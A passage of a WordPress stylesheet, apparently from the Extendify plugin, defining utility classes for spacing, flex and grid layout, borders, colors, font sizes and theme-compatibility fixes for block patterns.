  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
